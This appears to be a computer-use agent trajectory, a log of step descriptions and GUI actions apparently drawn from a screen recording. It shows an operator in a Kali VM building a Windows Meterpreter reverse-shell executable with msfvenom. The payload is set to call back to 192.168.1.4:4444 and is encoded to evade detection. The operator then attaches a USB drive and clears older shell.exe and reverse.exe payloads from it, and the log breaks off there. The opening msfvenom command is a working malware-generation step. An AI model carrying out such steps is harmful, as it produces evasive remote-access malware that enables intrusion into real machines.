
Generate reverse1.exe with msfvenom: x64 Meterpreter reverse_tcp, LHOST 192.168.1.4, LPORT 4444, zutto_dekiru encoder.
type("msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 -e x64/zutto_dekiru -i 5 -f exe > reverse1.exe")

double_click(524, 81)

mouse_move(689, 419)

mouse_move(738, 441)

mouse_move(351, 254)

Attach the Kingston DataTraveler 3.0 USB drive to the Kali VM from Devices > USB.
left_click(120, 19)

mouse_move(132, 58)

mouse_move(367, 129)

mouse_move(317, 105)

left_click(317, 104)

Open the newly mounted KALI LIVE drive in Files from its notification.
left_click(121, 19)

left_click(467, 90)

mouse_move(342, 55)

List the working directory and remove the old shell.exe and reverse.exe payloads.
type("ls")

mouse_move(644, 273)
